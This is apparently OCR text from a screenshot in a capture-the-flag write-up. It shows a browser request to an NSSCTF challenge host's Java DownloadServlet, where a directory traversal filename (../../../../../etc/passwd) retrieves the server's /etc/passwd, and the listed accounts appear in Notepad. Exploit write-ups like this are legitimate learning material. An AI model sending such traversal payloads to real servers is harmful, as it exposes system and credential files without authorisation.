 不安全 node4.anna.nssctf.cn:28768/file_in_java/DownloadServlet?filename=../../../../../etc/passwd
书签 手机书签 联想帮助手册 JYcxk's Blog 网址导航 新标签页 QCMS网站管理系... 联想酷生活 网易云音乐 PHP数组定义，PH... 八进制转文本 - Cy... »
要下载的资源已被删除!
_.._.._.._.._.._.._.._.._.._.._etc_passwd - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/usr/lib/news:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
operator:x:11:0:operator:/root:/bin/sh
man:x:13:15:man:/usr/man:/sbin/nologin
postmaster:x:14:12:postmaster:/var/spool/mail:/sbin/nologin
cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
ftp:x:21:21::/var/lib/ftp:/sbin/nologin
sshd:x:22:22:sshd:/dev/null:/sbin/nologin
at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin
xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin
games:x:35:35:games:/usr/games:/sbin/nologin
postgres:x:70:70::/var/lib/postgresql:/bin/sh
cyrus:x:85:12::/usr/cyrus:/sbin/nologin
vpopmail:x:89:89::/var/vpopmail:/sbin/nologin
ntp:x:123:123:NTP:/var/empty:/sbin/nologin
smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin
guest:x:405:100:guest:/dev/null:/sbin/nologin
nobody:x:65534:65534:nobody:/:/sbin/nologin
第 1 行，第 1 列 100% Unix (LF) UTF-8